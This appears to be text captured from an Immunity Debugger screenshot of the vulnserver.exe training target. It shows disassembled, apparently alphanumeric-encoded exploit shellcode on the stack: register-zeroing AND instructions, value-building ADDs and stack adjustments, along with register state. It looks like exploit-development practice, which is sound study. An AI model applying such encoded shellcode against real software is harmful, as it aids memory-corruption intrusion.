 Immunity Debugger - vulnserver.exe - [CPU - thread 00000B3C]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
0177FFCC 54 PUSH ESP
0177FFCD 58 POP EAX
0177FFCE 66:05 4B13 ADD AX,134B
0177FFD2 50 PUSH EAX
0177FFD3 5C POP ESP
0177FFD4 25 4A4D4E55 AND EAX,554E4D4A
0177FFD9 25 3532312A AND EAX,2A313235
0177FFDE 05 76405050 ADD EAX,50504076
0177FFE3 05 75404040 ADD EAX,40404075
0177FFE8 50 PUSH EAX
0177FFE9 44 INC ESP
0177FFEA 44 INC ESP
0177FFEB 44 INC ESP
0177FFEC 44 INC ESP
0177FFED 44 INC ESP
0177FFEE 44 INC ESP
0177FFEF 44 INC ESP
0177FFF0 44 INC ESP
0177FFF1 44 INC ESP
0177FFF2 44 INC ESP
0177FFF3 44 INC ESP
0177FFF4 44 INC ESP
0177FFF5 44 INC ESP
0177FFF6 44 INC ESP
0177FFF7 44 INC ESP
0177FFF8 44 INC ESP
0177FFF9 44 INC ESP
0177FFFA 44 INC ESP
0177FFFB 44 INC ESP
Registers (FPU)
EAX 0177FFEF ASCII "DDDDDDDDDDDDDDDDD"
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 0177FFEF ASCII "DDDDDDDDDDDDDDDDD"
EBP 0177ED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 0177FFD4
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000282 (NO,NB,NE,A,S,PO,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g